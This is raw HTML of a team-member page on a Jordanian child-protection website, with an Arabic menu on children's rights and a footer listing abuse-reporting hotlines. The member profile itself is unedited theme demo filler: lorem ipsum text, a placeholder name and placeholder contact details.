<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5771"><a href="https://www.childrenofjordan.org/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/" class="elementor-item">نبذة عن أطفال الأردن</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a href="https://www.childrenofjordan.org/%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/" class="elementor-sub-item">أطفال الأردن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6971"><a href="https://www.childrenofjordan.org/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d8%b7%d9%81%d9%84%d8%9f/" class="elementor-sub-item">لماذا نحتاج في الأردن لقانون حقوق طفل؟</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-item">السياسات و الدراسات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-sub-item">السياسات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" class="elementor-sub-item">الدراسات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6401"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9/" class="elementor-item">الوقاية</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7123"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%aa%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%a7%d9%84%d8%af%d9%8a%d8%a9/" class="elementor-sub-item">التوعية الوالدية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://www.childrenofjordan.org/%d9%85%d8%b9%d8%a7%d9%8b-%d9%86%d8%ad%d9%88-%d8%a8%d9%8a%d8%a6%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d8%a9-%d8%a2%d9%85%d9%86%d8%a9/" class="elementor-sub-item">معاً نحو بيئة مدرسية آمنة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7214"><a href="https://www.childrenofjordan.org/%d8%b9%d9%84%d9%85_-%d9%84%d8%a7_%d8%aa%d8%b9%d9%84%d9%85/" class="elementor-sub-item">علم_ لا_تعلم</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7291"><a href="https://www.childrenofjordan.org/%d9%8a%d9%88%d9%85%d9%8a%d8%a7%d8%aa-%d9%84%d9%88%d9%86%d9%8a-%d8%a8%d8%a7%d9%84%d9%88%d9%86/" class="elementor-sub-item">يوميات لوني بالون</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://www.childrenofjordan.org/%d8%a3%d8%b3%d8%b1%d8%a9-%d9%84%d8%a7%d9%8a%d9%81-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d8%ba%d8%af/" class="elementor-sub-item">أسرة لايف شراكة الغد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7396"><a href="https://www.childrenofjordan.org/%d9%85%d8%b4-%d8%b5%d8%ad/" class="elementor-sub-item">مش صح</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7678"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%88%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%aa%d8%b3%d9%84%d9%84-%d9%81%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9/" class="elementor-sub-item">الوباء المتسلل في زمن الجائحة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7901"><a href="https://www.childrenofjordan.org/%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d9%8a%d8%a9-%d9%84%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%ad%d9%82/" class="elementor-sub-item">تعزيز جودة التغطية الصحافية لقضايا حقوق الطفل وحمايته</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%85%d8%aa%d8%b7%d9%88%d8%b9%d9%88%d9%86-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%b3%d9%88%d8%a7/" class="elementor-sub-item">&#8220;المتطوعون الشباب “سوا”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936"><a href="https://www.childrenofjordan.org/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b4%d8%a8%d8%a7%d8%a8%d9%8a%d9%83-%d9%84%d9%84%d8%ad%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d8%b1/" class="elementor-sub-item">برنامج شبابيك للحد من التنمر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7980"><a href="https://www.childrenofjordan.org/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d9%88%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="elementor-sub-item">كوفيد 19 وحماية الطفل</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7999"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d9%82%d8%b5%d8%b5-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9/" class="elementor-sub-item">القصص الرقمية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9/" class="elementor-item">الإستجابة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6213"><a href="https://www.childrenofjordan.org/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%b3%d8%a7%d8%ae%d9%86%d8%a9/" class="elementor-item">قضايا ساخنة</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8076"><a href="https://www.childrenofjordan.org/%d8%a7%d9%84%d8%b9%d9%86%d9%81-%d8%b6%d8%af-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="elementor-sub-item">العنف ضد الأطفال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8087"><a href="https://www.childrenofjordan.org/%d8%b2%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="elementor-sub-item">زواج الأطفال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8117"><a href="https://www.childrenofjordan.org/%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="elementor-sub-item">عمالة الأطفال</a></li>
</ul>
</li>
<li class="lang-item lang-item-76 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-9651-en"><a href="https://www.childrenofjordan.org/en/home/" hreflang="en-US" lang="en-US" class="elementor-item">English</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d06a36e sc_layouts_hide_on_mobile sc_layouts_column_icons_position_left" data-id="d06a36e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-532a356 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="532a356" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-774018d sc_layouts_column_icons_position_left" data-id="774018d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6dfbe12 elementor-search-form--skin-full_screen sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-search-form" data-id="6dfbe12" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.childrenofjordan.org" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d5a205 sc_layouts_column_icons_position_left" data-id="0d5a205" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</header>

	<article id="post-559" class="team_member_page itemscope post-559 cpt_team type-cpt_team status-publish has-post-thumbnail hentry cpt_team_group-directors"><div class="team_member_header"><div class="team_member_featured">
					<div class="team_member_avatar">
						<img width="760" height="760" src="https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-760x760.jpg" class="attachment-ekoterra-thumb-masonry-big size-ekoterra-thumb-masonry-big wp-post-image" alt="Marc Lopez" decoding="async" fetchpriority="high" srcset="https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-760x760.jpg 760w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-400x400.jpg 400w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-150x150.jpg 150w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-768x768.jpg 768w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-370x370.jpg 370w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-285x285.jpg 285w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-90x90.jpg 90w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-387x387.jpg 387w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-500x500.jpg 500w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-300x300.jpg 300w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright-600x600.jpg 600w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/team-9-copyright.jpg 900w" sizes="(max-width: 760px) 100vw, 760px" />					</div>
				</div>
				<div class="team_member_description"><h2 class="team_member_title">Marc Lopez</h2>				<h3 class="team_member_position">Project Director</h3>
				<div class="team_member_details">
					<div class="team_member_details_email">
								<span class="team_member_details_label">E-mail:
								</span><span class="team_member_details_value"><a href="/cdn-cgi/l/email-protection#28410e0b191918134e470e0b1e1c134d0e0b191a1813490e0b191811130e0b19191a130e0b191810130e0b19181913064b4745">i&#110;&#102;&#111;&#64;&#101;&#120;&#97;mp&#108;&#101;.&#99;om</a></span>
							</div><div class="team_member_details_phone">
								<span class="team_member_details_label">Phone:
								</span><span class="team_member_details_value"><a href="tel:88001234567">88001234567</a></span>
							</div><div class="team_member_details_address">
								<span class="team_member_details_label">Address:
								</span><span class="team_member_details_value">350 5th Ave, NYC</span>
							</div>				</div>
									<div class="team_member_brief_info">
						<h5 class="team_member_brief_info_title">Brief info</h5>
						<div class="team_member_brief_info_text"><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. </p>
<p>Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi.  Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore.</p>
</div>
					</div>
					<div class="team_member_socials socials_wrap"><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.behance.net/ancorathemes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_behance"><span class="icon-behance"></span></span></a></div></div>
		</div><div class="team_member_content entry-content"></div><!-- .entry-content --></article>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8828" class="elementor elementor-8828" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4985b720 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4985b720" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b75084a sc_layouts_column_icons_position_left" data-id="2b75084a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-acf1faf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acf1faf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14023325 sc_layouts_column_icons_position_left" data-id="14023325" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2544a5c1 sc_fly_static elementor-widget elementor-widget-heading" data-id="2544a5c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">للتبليغ عن أي اساءة داخل الاسرة، تواصل مع </h6>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2b9aecf4 sc_layouts_column_icons_position_left" data-id="2b9aecf4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a9936c5 sc_fly_static elementor-widget elementor-widget-toggle" data-id="5a9936c5" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<h5 id="elementor-tab-title-1511" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1511" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-left"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">911</a>
					</h5>

					<div id="elementor-tab-content-1511" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1511"><p>هو الخط الخاص بمركز القيادة والسيطرة التابع لمديرية الامن العام، يستقبل الخط جميع شكاوى المواطنين بما فيها قضايا العنف الأسري والعنف الواقع على الطفل ضمن سرية وخصوصية تامة لحماية الضحية والمبلغ. كما تم مؤخرا اطلاق تطبيق 911 الذي يمكن تنزيله على الهواتف الذكية ويقدم خدمات المساعدة والمساندة في قضايا العنف.</p><p><span style="color: #0077c4;"><a style="color: #0077c4;" href="/cdn-cgi/l/email-protection#1b5d7a767277624b357f7e6b6f5b6b687f357c746d357174"><span class="__cf_email__" data-cfemail="4107202c282d38116f25243135013132256f262e376f2b2e">[email&#160;protected]</span></a></span>: هو الايميل الخاص بادارة حماية الاسرة والذي يمكن من خلاله تبليغ الادارة بشكل مباشر وبسرية تامة.</p><p><span style="color: #0077c4;"><a style="color: #0077c4;" href="https://www.psd.gov.jo/index.php/ar/2015-07-09-16-20-10">https://www.psd.gov.jo/index.php/ar/2015-07-09-16-20-10</a></span>: هي صفحة تخصصها مديرية الامن العام للتبليغ عن الاساءة الاسرية مع الحفاظ على السرية والخصوصية وضمن معايير مهنية وسلامة عالية</p><p><span style="color: #0077c4;"><a style="color: #0077c4;" href="tel:110">110<br /></a></span>خط الساخن للاستجابة لقضايا حماية الطفل وآمنه، توفره مؤسسة نهر الأردن ويتم من خلاله تقديم الخدمة بسرية تامه وعلى مدار الساعة من قبل مختصين في مجال حماية الطفل. وتشمل الخدمات المقدمة ثلاثة محاور هي: الاستشارة المتخصصة، والدعم والإرشاد النفسي، والإحالة إلى جهات تقديم الخدمة في قضايا العنف الواقعة على الطفل.</p><p><span style="color: #0077c4;"><a style="color: #0077c4;" href="tel:065633404">065633404<br /></a></span>وحدة الجرائم الالكترونية  خط الساخن للتبليغ عن حالات التنمر الاكتروني</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61e3a7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="61e3a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65e750d0 sc_layouts_column_icons_position_left" data-id="65e750d0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-676138f4 sc_fly_static elementor-widget elementor-widget-image" data-id="676138f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="256" src="https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-1024x256.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-1024x256.png 1024w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-400x100.png 400w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-768x192.png 768w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-1536x384.png 1536w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-370x93.png 370w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-760x190.png 760w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-387x97.png 387w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-500x125.png 500w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo-600x150.png 600w, https://www.childrenofjordan.org/wp-content/uploads/2018/07/UNICEF_Logo.png 2000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c016a66 elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="1c016a66" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ff160d8" href="https://www.facebook.com/UNICEFJordan/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a7f9240" href="https://twitter.com/UNICEF?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38ed50c" href="https://www.instagram.com/unicef_jordan/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bea6887 sc_layouts_column_icons_position_left" data-id="2bea6887" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35209777 sc_fly_static elementor-widget elementor-widget-image" data-id="35209777" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="344" height="168" src="https://www.childrenofjordan.org/wp-content/uploads/2018/07/national-council-for-family-affairs.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25e2e9b5 elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="25e2e9b5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ff160d8" href="https://www.facebook.com/NCFAJORDAN/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a7f9240" href="https://twitter.com/thencfa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38ed50c" href="https://www.instagram.com/ncfacanada/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-205f7e40 sc_layouts_column_icons_position_left" data-id="205f7e40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a800541 sc_fly_static elementor-widget elementor-widget-image" data-id="a800541" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="140" height="29" src="https://www.childrenofjordan.org/wp-content/uploads/2018/07/Capture.png" class="attachment-full size-full" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c33873a elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="1c33873a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ff160d8" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a7f9240" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38ed50c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37d209dd scheme_dark elementor-section-content-middle elementor-reverse-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="37d209dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6adf666 sc_layouts_column_icons_position_left" data-id="6adf666" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-711e3525 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="711e3525" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p> جميع الحقوق محفوظة UNICEF</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f04167 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9f04167" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">Powered by <a style="color: #ffffff;" href="https://www.qtechnetworks.com/" target="_blank" rel="noopener">QTech Networks </a></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up"
                             title="Scroll to top"><span>to top</span></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekoterra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5cba67ea95',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.childrenofjordan.org/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
